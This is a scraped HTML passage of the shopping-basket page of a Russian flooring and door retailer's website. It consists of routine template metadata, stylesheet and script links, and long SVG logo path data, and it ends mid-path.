

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krd.pangapanga.ru/basket/
body_size: 43680
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
    	<title>Корзина</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="&amp;quot;Панга-Панга&amp;quot; - магазин напольных покрытий, дверей и отделочных материалов. У нас представлен широкий выбор ламината, паркетной доски, винила, инженерной и террасной доски, межкомнатных и входных дверей, теплых полов и других сопутствующих товаров. Низкая цена и отличное качество." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/css/aspro.max/notice.min.css?16539724492876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172398754823463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16644916072320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175083682928056"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/ruble/ui.font.ruble.min.css?16539724831561"  rel="stylesheet" />
<link href="/bitrix/css/main/bootstrap.min.css?1653972449121326"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_25cd2bcb7de8a0ee446a1c0d27869d30/page_25cd2bcb7de8a0ee446a1c0d27869d30_v1.css?175552078546417"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_5591a4f20a0431a916ff8065bb0b3d0d/default_5591a4f20a0431a916ff8065bb0b3d0d_v1.css?1755520739483"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_0a2d3b738a0e0d1019e4a29bd26b654e/template_0a2d3b738a0e0d1019e4a29bd26b654e_v1.css?17688266011261265"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/local/templates/aspro_max/css/critical.min.css?170789407824" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#f47216">
<style>:root{--theme-base-color: #f47216;--theme-base-opacity-color: #f472161a;--theme-base-color-hue:25;--theme-base-color-saturation:91%;--theme-base-color-lightness:52%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/local/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/local/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/local/templates/aspro_max/css/print.min.css?170789407921755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
					<script data-skip-moving="true" src="/local/templates/aspro_max/js/speed.min.js?=1707894077"></script>
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/resize_cache/webp/CMax/ad5/n2h8nsu3l6nj5vkw9tr8qdfotokzvwhu.webp" />
<meta property="og:title" content="Корзина" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://krd.pangapanga.ru/logo.png" />
<link rel="image_src" href="https://krd.pangapanga.ru/logo.png"  />
<meta property="og:url" content="https://krd.pangapanga.ru/basket/" />
<meta property="og:description" content="&quot;Панга-Панга&quot; - магазин напольных покрытий, дверей и отделочных материалов. У нас представлен широкий выбор ламината, паркетной доски, винила, инженерной и террасной доски, межкомнатных и входных дверей, теплых полов и других сопутствующих товаров. Низкая цена и отличное качество." />
<script src="/local/templates/aspro_max/js/fetch/bottom_panel.min.js?1707894077840" data-skip-moving="true" defer=""></script>

		<style>html {--fixed-header:80px;}</style>
						
    <meta name="mailru-domain" content="DsJr0JeWRFWLJN2m" />
	<meta name="yandex-verification" content="2946be3029a5356e" />
	<!-- <meta name="yandex-verification" content="611fe73faeae14af" /> -->



<link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css">
	<!-- Pixel -->
		<!-- /Pixel -->
</head>
<body class="simple_basket_mode  site_s1  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/local/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bglight long_header colored_header basket_page basket_normal basket_fill_COLOR side_LEFT block_side_WIDE catalog_icons_N banner_auto with_fast_view mheader-v1 header-v7 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="header_wrap visible-lg visible-md title-v1 ">
	<header id="header">
		<div class="header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row bordered-bottom paddings">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 clearfix">
						<div class="back-mobile-arrow visible-xs pull-left">
							<div class="arrow-back">
								<i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 5L5 1M1 5L5 9M1 5H15" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</i>							</div>
						</div>
						<div class="logo-block pull-left floated">
							<div class="logo colored">
								<!--'start_frame_cache_header-buffered-logo1'--><a href="/"><svg width="355" height="71" viewBox="0 0 355 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.876 0.0841859C31.7934 0.132716 31.6013 0.358198 31.4485 0.585256C31.296 0.812314 30.8365 1.3458 30.4277 1.77083L29.6841 2.54346V4.67431C29.6841 7.40628 29.5543 7.20718 31.2861 7.13174C31.979 7.10162 32.6338 7.0586 32.7411 7.03619C33.0081 6.98028 32.9897 6.68543 32.6942 6.28992C32.565 6.11681 32.2721 5.72568 32.0432 5.42058C31.791 5.08419 31.6374 4.79434 31.653 4.68395C31.6783 4.50507 31.7103 4.50262 33.5868 4.53231C34.7638 4.55097 35.7271 4.5239 36.1016 4.46171C36.6857 4.36473 36.9291 4.25733 36.8183 4.14548C36.7199 4.04624 36.1027 3.93515 34.6708 3.75898C32.9155 3.54297 31.6355 3.32099 31.6355 3.23251C31.6355 3.19598 31.9184 2.9676 32.2641 2.72487C32.9715 2.22844 33.5989 1.62962 33.6789 1.37461C33.788 1.02754 33.6411 0.787611 33.1734 0.549603C32.9237 0.422583 32.6159 0.244843 32.4893 0.154704C32.2314 -0.0289929 32.0949 -0.0446732 31.876 0.0841859ZM29.0049 3.02753C28.9313 3.10183 28.9291 4.69614 29.0021 5.06466C29.0401 5.25721 29.1003 5.33428 29.1972 5.31554C29.3121 5.29339 29.3482 5.10785 29.3979 4.28213C29.4315 3.72859 29.4386 3.20667 29.4139 3.12241C29.3698 2.97156 29.118 2.91321 29.0049 3.02753ZM28.3974 3.12136C28.3723 3.16217 28.3414 3.67944 28.3286 4.27084C28.3107 5.10241 28.3321 5.36277 28.4231 5.4197C28.5776 5.51607 28.7563 5.44247 28.8093 5.26053C28.8327 5.18064 28.8244 4.66241 28.7909 4.10887C28.7405 3.27212 28.7061 3.09778 28.5865 3.07476C28.5075 3.05951 28.4225 3.08044 28.3974 3.12136ZM31.0332 3.1443C31.1794 3.1443 31.3752 3.66157 31.3752 4.0479C31.3752 4.84163 30.7591 5.16347 30.2412 4.64023C30.053 4.45015 29.9877 4.30122 29.9877 4.06242C29.9877 3.88549 30.0543 3.62681 30.1356 3.48761C30.2873 3.22849 30.6338 3.04155 30.8404 3.10742C30.9038 3.12774 30.9906 3.1443 31.0332 3.1443ZM26.0853 3.80796C25.2121 4.36746 24.5376 4.64969 23.3132 4.96803C22.4184 5.20061 22.4091 5.20587 22.3313 5.50949C22.2309 5.90019 22.2897 6.87903 22.4212 7.012C22.4959 7.08742 22.662 7.08954 23.0676 7.02015C23.3679 6.96881 23.6818 6.89934 23.7653 6.86579C23.8573 6.82882 23.9172 6.84468 23.9172 6.90601C23.9172 7.07918 23.2046 7.34514 22.7351 7.34715C22.4258 7.34848 22.2545 7.30511 22.1716 7.20427C22.0911 7.10634 22.0526 6.81604 22.0526 6.30639C22.0526 5.39631 22.1919 5.06763 22.755 4.64873C22.9705 4.48851 23.131 4.31112 23.1118 4.25454C23.0205 3.98386 22.1435 4.40888 21.6459 4.96532C21.3608 5.28402 21.3007 5.31012 20.7426 5.35759C20.4138 5.38554 19.5203 5.53464 18.7571 5.6888C17.4634 5.95022 17.2873 6.01055 16.1554 6.58021L14.9413 7.19132L14.1174 7.14094C13.6643 7.11326 13.0116 7.06465 12.6671 7.03302L12.0405 6.97548L11.9429 7.22793C11.8228 7.53882 11.8857 8.81726 12.035 9.09905C12.1351 9.28809 12.1787 9.29711 12.7609 9.24973C13.3268 9.20365 14.3341 8.90714 15.1932 8.53378C15.8353 8.25468 17.0037 8.05854 18.3238 8.0081C19.0391 7.98077 19.8781 7.9402 20.1881 7.91796L20.752 7.87748L20.9938 8.34412C21.2682 8.87349 21.5513 9.17141 22.3529 9.77445C22.9764 10.2436 22.9223 10.1146 23.2269 11.8605C23.3878 12.7835 23.4776 13.0505 23.9633 14.0504C24.4993 15.1539 24.6482 15.4061 25.496 16.6492C25.9098 17.2559 26.0853 17.8115 26.0853 18.516C26.0853 18.8176 26.0403 18.9352 25.8748 19.0667C25.759 19.1586 25.4761 19.3019 25.2461 19.3849C24.013 19.8299 23.61 20.0099 23.2825 20.2622C22.6529 20.7473 22.5636 20.9578 22.495 22.1149C22.4264 23.276 22.3146 23.5821 21.7212 24.2326C21.5219 24.4513 21.0819 24.819 20.7434 25.0497C20.405 25.2804 20.0156 25.5897 19.8781 25.7367C19.7406 25.884 19.4114 26.3613 19.1466 26.7976C18.8816 27.2339 18.519 27.7424 18.3408 27.9281C17.7388 28.5547 16.3235 29.1616 15.4651 29.1611C14.9038 29.1611 14.5504 28.9247 14.2212 28.3292C14.0614 28.0402 13.8731 27.7392 13.8029 27.6605C13.7326 27.5816 13.4331 27.4294 13.1375 27.3217C12.8417 27.2142 12.5328 27.0667 12.451 26.994C12.3691 26.9215 12.1453 26.6095 11.9537 26.3008L11.6053 25.7396L11.8264 25.6546C11.9479 25.6081 12.0665 25.5698 12.0899 25.5698C12.2146 25.5698 12.9968 25.1604 13.3241 24.9241C13.8389 24.552 14.5245 23.6113 14.6885 23.0521C14.8027 22.6623 14.8079 22.4648 14.7229 21.7449C14.6677 21.2785 14.6468 20.7334 14.6764 20.5337C14.7653 19.9355 15.1787 19.1821 15.9253 18.2584C16.3133 17.7783 16.7152 17.2068 16.8185 16.9882C16.9693 16.6692 17.0043 16.4438 16.9961 15.8462C16.9903 15.4251 16.9099 14.7973 16.811 14.4009C16.5588 13.3895 15.8587 12.0302 15.2451 11.3604C14.6287 10.6878 14.5297 10.7286 14.5167 11.6611C14.506 12.4299 14.6025 12.6803 15.4507 14.0833C15.7821 14.6313 16.1037 15.2226 16.1656 15.3973C16.4041 16.0717 16.2529 16.5361 15.8296 16.4288C15.5434 16.3562 14.9625 15.9471 14.0959 15.2076C13.6787 14.8515 13.0911 14.439 12.7902 14.2908C12.088 13.945 11.336 13.725 10.9756 13.7601C10.7166 13.7853 10.6946 13.8104 10.7223 14.0483C10.7777 14.5221 11.1097 15.0942 11.6458 15.6396C12.1354 16.1377 13.3316 17.0019 13.8822 17.2553C14.1441 17.3758 14.1897 17.5515 13.9802 17.6327C13.9048 17.6619 13.2511 17.6859 12.5276 17.686C11.4491 17.6861 11.1576 17.7137 10.9087 17.8393C10.6841 17.9527 10.5978 18.058 10.5766 18.2447C10.5527 18.4562 10.6369 18.5843 11.097 19.0366C11.502 19.4348 11.805 19.6419 12.2529 19.8268C13.8564 20.4885 14.1174 20.644 14.1174 20.9375C14.1174 21.3223 13.471 21.3719 12.1132 21.0913C11.4131 20.9466 11.0261 20.9153 10.3773 20.9509C9.91824 20.9762 9.45964 21.0417 9.35835 21.0964C9.25706 21.1512 9.17423 21.2706 9.17423 21.3618C9.17423 21.5729 9.53682 21.8625 9.94312 21.9759C10.1165 22.0242 10.9022 22.0865 11.6892 22.1142C13.2376 22.1686 13.5104 22.2003 13.5104 22.3266C13.5104 22.3718 13.325 22.5149 13.0984 22.6444C12.06 23.2386 11.3947 23.6871 10.9697 24.0795L10.5088 24.505L9.98076 24.4568C9.2477 24.3895 8.70202 24.4891 8.40145 24.7445C8.26209 24.8629 7.88667 25.4224 7.56708 25.9875C7.2476 26.5527 6.87331 27.1729 6.73533 27.3656C6.59744 27.5583 6.18247 27.9742 5.8133 28.2897C5.44411 28.6054 4.99862 29.0709 4.82326 29.3243C4.64801 29.5777 4.22783 30.4431 3.88953 31.2472C3.20711 32.8693 2.92681 33.2992 1.5938 34.7677C0.503784 35.9686 0.382894 36.2611 0.381072 37.7023C0.379945 38.5423 0.41819 38.8787 0.570996 39.3764C0.791271 40.0936 1.21066 40.6349 1.88493 41.0719C2.12238 41.2259 2.94998 41.6239 3.72397 41.9566C5.19747 42.59 5.61592 42.8348 6.61592 43.6499C6.9498 43.9219 7.42965 44.2479 7.68226 44.3739C8.07261 44.569 8.17467 44.588 8.36268 44.5015C8.95595 44.2284 9.60785 43.4937 9.60785 43.0979C9.60785 42.7684 8.99967 42.4137 7.19227 41.6884C5.23938 40.9047 4.36131 40.4619 3.61626 39.885C2.60829 39.1044 2.24007 38.4851 2.24042 37.571C2.24076 36.8241 2.35566 36.3463 2.71444 35.6001C3.06176 34.8776 3.71115 33.9924 4.81242 32.7406C5.25143 32.2414 5.80089 31.5572 6.03357 31.2199C6.58035 30.4273 8.62181 28.3515 9.10459 28.0972C9.36919 27.9578 9.63396 27.8993 10.0148 27.896C10.5125 27.8916 10.5744 27.9133 10.8612 28.194C11.0313 28.3605 11.209 28.6364 11.2559 28.8072C11.4688 29.5812 11.2382 31.7617 10.8668 32.4872C10.7854 32.6465 10.297 33.195 9.78165 33.7064C9.03948 34.4429 8.7799 34.7673 8.53441 35.2652C7.8733 36.6059 7.63265 38.2297 7.78372 40.3304C7.8322 41.0048 7.87217 41.5863 7.87261 41.6222C7.87304 41.6584 8.24093 41.8649 8.69015 42.0812C9.13938 42.2974 9.584 42.5736 9.67826 42.6944C9.77254 42.8156 9.89265 42.9146 9.94519 42.9146C9.99785 42.9146 10.4654 42.5054 10.9844 42.0053C11.5034 41.5053 12.1646 40.9338 12.4537 40.7357C12.9405 40.4016 12.9838 40.3446 13.0402 39.9651C13.0736 39.7395 13.0663 39.1186 13.0238 38.5849C12.9814 38.0514 12.9477 37.1221 12.949 36.5198C12.951 35.6178 12.9858 35.323 13.1466 34.8475C13.3988 34.1018 13.9835 33.2094 15.0071 32.0083C16.593 30.1475 18.3832 28.5221 22.0526 25.6111C25.6015 22.7956 26.2765 22.2324 27.0918 21.4058C28.042 20.4424 28.4212 19.7583 28.4909 18.8822C28.525 18.4504 28.4902 18.166 28.3431 17.6767C28.0958 16.8541 27.7456 16.1579 26.8822 14.772C25.9767 13.3186 25.2883 11.9513 24.9525 10.9387C24.7304 10.2687 24.6919 10.0403 24.7336 9.6356C24.7613 9.36571 24.8078 8.54788 24.8366 7.81826L24.8892 6.49156L25.422 6.26766C25.7151 6.14449 26.18 5.97973 26.4547 5.9015C27.0181 5.7411 27.4336 5.43373 27.4901 5.13579C27.5507 4.81483 27.409 3.58432 27.2952 3.4459C27.2381 3.37643 27.1083 3.32308 27.0068 3.32756C26.9054 3.33193 26.4907 3.54814 26.0853 3.80796ZM27.7928 3.42058C27.6725 3.48848 27.6463 3.64038 27.6474 4.26557C27.6489 5.23934 27.7002 5.43906 27.9392 5.40454C28.1071 5.38038 28.1283 5.30521 28.1809 4.5459C28.2127 4.08818 28.2209 3.64835 28.1992 3.56846C28.148 3.37925 27.9764 3.31679 27.7928 3.42058ZM30.3864 3.68435C30.3102 3.7942 30.2479 3.94539 30.2479 4.0203C30.2479 4.09519 30.3102 4.24639 30.3864 4.35623C30.4828 4.49535 30.5943 4.54774 30.7533 4.52899C31.2303 4.47285 31.2303 3.56776 30.7533 3.51162C30.5943 3.49285 30.4828 3.54524 30.3864 3.68435ZM10.9954 6.98931C10.7849 7.04827 10.7779 7.07507 10.7555 7.92225C10.7372 8.6156 10.7639 8.85737 10.8856 9.10106C10.9973 9.32464 11.1048 9.4153 11.2825 9.43588C11.5825 9.47066 11.7969 9.30596 11.7298 9.0923C11.7023 9.00481 11.6791 8.51557 11.6784 8.0052C11.677 7.09714 11.6723 7.07542 11.4606 6.99413C11.3416 6.9485 11.2371 6.91503 11.2283 6.91984C11.2194 6.92466 11.1147 6.95584 10.9954 6.98931ZM9.78971 7.25439C9.69336 7.31597 9.67826 7.50509 9.71729 8.16454C9.74426 8.62235 9.80776 9.07481 9.85814 9.1701C9.97522 9.39094 10.1708 9.466 10.4467 9.39603C10.6546 9.34338 10.6614 9.32182 10.5918 8.93621C10.5517 8.71371 10.5188 8.27545 10.5186 7.96229C10.5185 7.6491 10.4869 7.34365 10.4483 7.28338C10.3675 7.15732 9.96897 7.13972 9.78971 7.25439ZM8.96869 7.80897C8.86992 8.18145 8.91814 8.7074 9.08517 9.07917C9.17719 9.28398 9.30319 9.45087 9.36512 9.45017C9.63335 9.44691 9.6592 9.32507 9.57369 8.46597C9.48938 7.61793 9.48705 7.61188 9.2549 7.61188C9.08569 7.61188 9.00659 7.66636 8.96869 7.80897ZM73.3491 8.93104C72.1805 8.96616 69.6633 9.03826 67.7555 9.09125C65.8476 9.14425 62.9401 9.22793 61.2945 9.27714C56.2159 9.42913 49.3074 9.61906 46.942 9.67162C45.7018 9.69921 44.5565 9.74231 44.3969 9.76735L44.1063 9.81307L44.1587 10.4864C44.1872 10.8567 44.2495 12.4014 44.2971 13.9191C44.3445 15.4367 44.4224 17.7231 44.4702 18.9998C44.518 20.2766 44.6151 23.0162 44.6861 25.0879C44.7573 27.1598 44.855 29.9192 44.9037 31.2199C44.9524 32.5208 45.0318 34.7481 45.0802 36.1694C45.1289 37.5907 45.2254 40.3697 45.2946 42.3451C45.3639 44.3204 45.4625 47.2967 45.5138 48.959C45.565 50.621 45.6267 52.076 45.6507 52.192L45.6946 52.4028L47.7493 52.3469C48.8792 52.3163 51.5406 52.2466 53.663 52.1922C55.7856 52.138 57.5537 52.0638 57.5924 52.0275C57.6311 51.9912 57.621 50.803 57.5701 49.3872C57.5191 47.9711 57.4393 45.6893 57.3927 44.316C57.3465 42.943 57.2688 40.775 57.2205 39.4981C57.1723 38.2214 57.0741 35.4423 57.0023 33.3224C56.9304 31.2024 56.8327 28.443 56.7853 27.1904C56.7377 25.9377 56.6596 23.6712 56.612 22.1533C56.5642 20.6357 56.5008 19.0151 56.4714 18.5519L56.4175 17.7099L57.2733 17.6546C58.8279 17.5543 65.808 17.3977 65.8714 17.4618C65.9056 17.4963 65.9601 18.3196 65.9926 19.2914C66.1511 24.0463 66.2481 26.7945 66.4984 33.6509C66.5464 34.9639 66.6247 37.1811 66.6727 38.5783C66.7207 39.9756 66.8179 42.7743 66.8888 44.7979C66.9598 46.8216 67.0437 49.2222 67.0755 50.1332L67.1333 51.7894L69.439 51.7356C70.7071 51.7061 73.4182 51.6336 75.4638 51.5742L79.1827 51.4663L79.1297 50.6726C79.1005 50.2359 79.0501 48.9426 79.0179 47.7983C78.9673 46.0106 78.9768 45.7177 79.085 45.7177C79.1542 45.7177 80.0091 45.8363 80.9846 45.9816C81.9602 46.1264 83.3047 46.3243 83.9725 46.4213C84.6403 46.5181 85.2699 46.6158 85.3713 46.6385C85.5394 46.6756 85.6984 46.3545 87.1394 43.0669C88.0101 41.0799 88.7494 39.424 88.782 39.3869C88.8147 39.3497 90.1655 39.5151 91.7836 39.7541C93.4022 39.9931 95.5848 40.3145 96.6342 40.4678C97.6834 40.6212 98.5464 40.7516 98.552 40.7575C98.5574 40.7636 98.6199 42.5133 98.6906 44.6461C98.7616 46.779 98.8432 48.5476 98.8717 48.5767C98.9005 48.6055 99.4234 48.7029 100.034 48.7932C101.907 49.07 105.92 49.6578 107.474 49.8831C108.285 50.0006 109.081 50.1194 109.243 50.1472L109.537 50.1979L109.478 49.0745C109.446 48.457 109.383 47.3011 109.337 46.5061C109.291 45.7111 109.194 43.8979 109.122 42.4766C109.05 41.0553 108.951 39.2025 108.903 38.3594C108.855 37.5162 108.777 36.0577 108.73 35.1181C108.569 31.9334 108.472 30.0856 108.386 28.5481C108.339 27.7051 108.241 25.8523 108.168 24.431C108.096 23.0097 107.998 21.1767 107.951 20.3576C107.904 19.5386 107.822 18.0209 107.769 16.985C107.716 15.9492 107.628 14.2344 107.573 13.1745L107.474 11.2473L106.477 11.1006C103.953 10.7295 97.6942 9.80704 95.2899 9.45183C94.3599 9.31437 93.5744 9.22854 93.5446 9.26102C93.5147 9.29353 93.1372 10.0888 92.7061 11.0283C92.2747 11.9678 91.7391 13.1307 91.5154 13.6124C90.9676 14.7924 89.9643 16.9566 89.5662 17.8172C89.388 18.2027 88.9585 19.129 88.6122 19.8758C88.2659 20.6226 87.8367 21.549 87.6584 21.9344C87.256 22.8041 86.191 25.1004 85.7285 26.0954C85.5381 26.5048 85.2749 27.0766 85.1433 27.3656C85.0118 27.6546 84.7485 28.2263 84.5581 28.6357C83.9011 30.0496 82.9512 32.0979 82.6691 32.7092C82.5138 33.0465 82.0658 34.0123 81.674 34.8553C81.282 35.6986 80.8712 36.5855 80.7609 36.8263C79.189 40.2572 78.8193 40.9989 78.7795 40.8025C78.7561 40.6874 78.7153 39.7652 78.6889 38.7535C78.6622 37.7419 78.5816 35.2584 78.5091 33.2348C78.3821 29.6889 78.2199 25.0431 78.0327 19.613C77.9838 18.1917 77.9066 16.0433 77.8614 14.8388C77.816 13.6344 77.7528 11.7915 77.7206 10.7436L77.6624 8.83828L76.5679 8.85274C75.9661 8.8606 74.5176 8.89591 73.3491 8.93104ZM168.527 8.92885C168.098 8.96713 166.947 9.06069 165.969 9.13689C164.991 9.21303 162.689 9.39409 160.852 9.53925C159.016 9.68431 157.006 9.84235 156.386 9.89034C155.766 9.93845 154.537 10.0354 153.654 10.1059C152.772 10.1764 149.923 10.3982 147.323 10.5989C144.724 10.7995 142.574 10.988 142.546 11.0178C142.5 11.0661 142.574 11.926 142.894 15.0579C142.946 15.5637 143.085 17.0026 143.204 18.2552C143.323 19.5079 143.445 20.6864 143.474 20.8742L143.527 21.2155L142.759 21.155C141.67 21.0694 138.25 20.7673 137.22 20.6658C134.83 20.4303 133.094 20.2912 133.054 20.3319C133.01 20.3764 132.967 20.7081 132.711 22.9857C132.64 23.612 132.464 25.169 132.32 26.4459C132.022 29.0934 131.675 32.1833 131.491 33.8414C131.422 34.4643 131.356 34.9807 131.344 34.9895C131.332 34.998 130.562 34.9351 129.632 34.8496C128.702 34.764 127.004 34.612 125.86 34.5115C124.715 34.411 123.588 34.305 123.355 34.2757L122.932 34.2224L122.986 33.7287C123.051 33.1275 123.189 31.9013 123.648 27.8473C123.842 26.137 124.058 24.2252 124.127 23.5989C124.197 22.9725 124.328 21.8096 124.419 21.0146C124.509 20.2196 124.577 19.5621 124.569 19.5532C124.546 19.5252 122.823 19.3581 119.789 19.0899C117.05 18.8477 115.668 18.7199 114.438 18.5956C113.849 18.5361 113.906 18.4146 113.721 20.1386C113.651 20.789 113.435 22.7207 113.242 24.431C113.048 26.1413 112.832 28.0533 112.763 28.6796C112.693 29.306 112.537 30.6855 112.416 31.7455C112.295 32.8055 112.141 34.1654 112.074 34.7677C112.006 35.37 111.851 36.7496 111.73 37.8338C111.608 38.9178 111.391 40.8492 111.247 42.1262C111.103 43.4028 110.928 44.96 110.857 45.5864C110.787 46.2127 110.611 47.7697 110.467 49.0466C110.125 52.0683 109.778 55.1578 109.697 55.8971L109.633 56.4841L110.071 56.5324C110.313 56.5588 110.978 56.6215 111.55 56.6718C112.772 56.7792 115.073 56.9853 116.364 57.103C119.405 57.3807 120.295 57.4556 120.31 57.4351C120.319 57.4226 120.39 56.821 120.468 56.0983C120.546 55.3756 120.726 53.7592 120.869 52.5066C121.011 51.2539 121.187 49.6969 121.26 49.0466C121.332 48.396 121.492 46.9769 121.615 45.8929C121.738 44.8089 121.888 43.4791 121.947 42.9377C122.007 42.3966 122.072 41.9392 122.093 41.9212C122.129 41.8902 122.583 41.9256 124.645 42.1211C125.17 42.1709 126.536 42.2918 127.681 42.3894C128.826 42.4873 129.933 42.5893 130.141 42.6164L130.519 42.6655L130.469 42.9871C130.441 43.1641 130.36 43.8409 130.288 44.4912C130.216 45.1418 129.999 47.0732 129.806 48.7838C128.931 56.5029 128.75 58.1708 128.78 58.1999C128.796 58.2148 129.745 58.31 130.89 58.4118C132.034 58.5136 133.4 58.6381 133.925 58.6888C136.112 58.8992 139.39 59.1884 139.407 59.1725C139.418 59.1631 139.466 58.8026 139.515 58.3714C139.564 57.9402 139.722 56.5429 139.866 55.266C140.011 53.9893 140.186 52.4323 140.257 51.806C140.327 51.1796 140.482 49.7998 140.602 48.7399C140.722 47.6799 140.877 46.3003 140.947 45.674C141.017 45.0476 141.233 43.1357 141.427 41.4253C141.62 39.715 141.834 37.8227 141.901 37.2206C141.968 36.6183 142.122 35.2385 142.244 34.1545C142.365 33.0705 142.58 31.1587 142.723 29.9061C143.11 26.5062 143.233 25.3994 143.391 23.9303C143.47 23.1973 143.562 22.6151 143.596 22.6363C143.63 22.6577 143.684 23.0012 143.715 23.3999C143.747 23.7983 143.811 24.4793 143.859 24.9127C143.906 25.3463 144.101 27.3173 144.292 29.2929C144.483 31.2682 144.774 34.2838 144.939 35.9942C145.105 